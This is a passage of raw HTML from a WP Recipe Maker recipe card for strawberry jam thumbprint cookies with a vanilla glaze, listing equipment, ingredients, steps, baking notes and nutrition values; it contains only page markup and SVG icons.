d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">30<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">15<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">45<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Cookies, Brownies and Bars, Dessert</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-137116 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=137116 aria-label="Adjust recipe servings">24</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">185</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-137116-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=137116><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>2 18&#215;26&quot; cookie sheet pans</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 electric mixer</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 small mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 whisk</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 spatula</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>2 wire cooling racks</div></li></ul></div><div
id=recipe-137116-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-137116-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=137116 data-servings=24><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-137116-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=24 data-recipe=137116 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=24 data-recipe=137116 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=24 data-recipe=137116 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-faded">COOKIES:</h4><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>unsalted butter</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(2 sticks)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>3/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>vanilla extract</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>sea salt</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>2 1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>UNBLEACHED all-purpose flour</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">bleached flour toughens baked goods</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>1/2 </span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>strawberry jam</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">more or less as needed</span></li></ul></div><div
class=wprm-recipe-ingredient-group><h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-faded">ICING:</h4><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>1 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>powdered sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=9><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>2% milk</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>1 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>vanilla extract</span></li></ul></div></div><div
id=recipe-137116-instructions class="wprm-recipe-instructions-container wprm-recipe-137116-instructions-container wprm-block-text-normal" data-recipe=137116><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">COOKIES:</h4><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-137116-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Soften butter.</div></li><li
id=wprm-recipe-137116-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add sugar, vanilla and salt and mix with an electric mixer until well mixed.</div></li><li
id=wprm-recipe-137116-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Mix in flour on low speed of electric mixer until well combined.</div></li><li
id=wprm-recipe-137116-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Mixture will be thick.</div></li><li
id=wprm-recipe-137116-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Refrigerate dough at least 60 minutes.</div></li><li
id=wprm-recipe-137116-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Roll dough into balls and place on greased cookie sheets.</div></li><li
id=wprm-recipe-137116-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">With the bottom of a wooden spoon, make an indentation in the center of each cookie.</div></li><li
id=wprm-recipe-137116-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Spoon about 1/8 teaspoon of jam into each indentation.</div></li><li
id=wprm-recipe-137116-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Bake at 350° for about 15-20 minutes or until done.</div></li><li
id=wprm-recipe-137116-step-0-9 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Rotate pans on oven racks half way through cooking time.</span></div></li></ul></div><div
class=wprm-recipe-instruction-group><h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">ICING:</h4><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-137116-step-1-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Combine the glaze ingredients in a small bowl and whisk until smooth.</div></li><li
id=wprm-recipe-137116-step-1-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Drizzle glaze over cooled cookies.</div></li><li
id=wprm-recipe-137116-step-1-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Allow icing to set before serving.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-137116-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><div
data-rating=#rating#><div><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> Preparation time does not include time necessary to chill dough.</div><div> </div><div> </div><div><strong><u>NOTE:</u></strong> I use the back of a wooden spoon because it’s smaller than an actual thumb print. The larger the hole in the cookie the more the cookies spread, so it’s better to make smaller indentations.</div><div> </div><div> </div><div><strong><u>NOTE:</u></strong> You cannot skip the step to chill the dough before rolling into balls and baking or cookies will not hold their shape while baking.</div><div> </div><div><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6></div></div></div></div><div
id=recipe-137116-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">185</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">28</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">8</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">20</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">24</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">23</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">17</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">237</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">7</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
